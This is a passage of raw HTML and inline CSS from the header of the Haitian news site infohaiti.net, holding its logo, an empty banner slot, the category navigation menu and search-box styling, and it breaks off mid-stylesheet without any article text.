class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_34{margin-left:-0px;margin-right:-0px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_34{padding-top:28px!important;padding-bottom:9px!important}.tdi_34 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-img-wrap{display:block}.tdi_37 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_37 .tdb-logo-text-title{display:block}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_37 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_40 td_block_template_1">
<style>.tdi_40{margin-bottom:0px!important}</style>
<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}.tdi_40.td-a-rec-img{text-align:right}.tdi_40.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_40.td-a-rec-img{text-align:center}}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="" data-mime_type="" data-banner_id="" id="wpbanner-"></div>      </div>

</div></div></div></div></div><div class="vc_row_inner tdi_42 dh-menu-row vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:block}.tdi_42 .tdc-inner-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-bottom:50px!important}}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45{display:inline-block}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 25px}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5256"><a href="https://www.infohaiti.net/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6593 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">HAITI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6663"><a href="https://www.infohaiti.net/category/haiti/cooperation/"><div class="tdb-menu-item-text">Cooperation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5327"><a href="https://www.infohaiti.net/category/haiti/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5328"><a href="https://www.infohaiti.net/category/haiti/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5329"><a href="https://www.infohaiti.net/category/haiti/education/"><div class="tdb-menu-item-text">Education</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5330"><a href="https://www.infohaiti.net/category/haiti/environnement/"><div class="tdb-menu-item-text">Environnement</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6617"><a href="https://www.infohaiti.net/category/haiti/justice/"><div class="tdb-menu-item-text">Justice</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6620"><a href="https://www.infohaiti.net/category/haiti/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5331"><a href="https://www.infohaiti.net/category/haiti/politique/"><div class="tdb-menu-item-text">Politique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6618"><a href="https://www.infohaiti.net/category/haiti/sante/"><div class="tdb-menu-item-text">Santé</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5332"><a href="https://www.infohaiti.net/category/haiti/societe/"><div class="tdb-menu-item-text">Société</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5333"><a href="https://www.infohaiti.net/category/haiti/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6590 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/massachusetts/"><div class="tdb-menu-item-text">MASSACHUSETTS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-6665"><a href="https://www.infohaiti.net/category/massachusetts/boston/"><div class="tdb-menu-item-text">Boston</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6666"><a href="https://www.infohaiti.net/category/massachusetts/brockton/"><div class="tdb-menu-item-text">Brockton</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6667"><a href="https://www.infohaiti.net/category/massachusetts/everett/"><div class="tdb-menu-item-text">Everett</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6668"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/"><div class="tdb-menu-item-text">Gouvernement</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6669"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/"><div class="tdb-menu-item-text">Législateurs</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/international/"><div class="tdb-menu-item-text">INTERNATIONAL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8176"><a href="https://www.infohaiti.net/category/international/amerique-latine/"><div class="tdb-menu-item-text">Amerique Latine</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6584"><a href="https://www.infohaiti.net/category/international/afrique/"><div class="tdb-menu-item-text">Afrique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6585"><a href="https://www.infohaiti.net/category/international/asie/"><div class="tdb-menu-item-text">Asie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8177"><a href="https://www.infohaiti.net/category/international/canada/"><div class="tdb-menu-item-text">Canada</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://www.infohaiti.net/category/international/caraibes/"><div class="tdb-menu-item-text">Caraïbes</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://www.infohaiti.net/category/international/etats-unis/"><div class="tdb-menu-item-text">Etats-Unis</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6588"><a href="https://www.infohaiti.net/category/international/europe/"><div class="tdb-menu-item-text">Europe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6589"><a href="https://www.infohaiti.net/category/international/proche-orient/"><div class="tdb-menu-item-text">Proche-Orient</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8178"><a href="https://www.infohaiti.net/category/international/sports-int/"><div class="tdb-menu-item-text">Sports Int</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6597 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/multimedia/"><div class="tdb-menu-item-text">MultiMedia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18071"><a href="https://www.infohaiti.net/yon-lot-son-kloch/"><div class="tdb-menu-item-text">Yon Lot Son Kloch</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/"><div class="tdb-menu-item-text">VIVANSANTE</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6609"><a href="https://www.infohaiti.net/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged 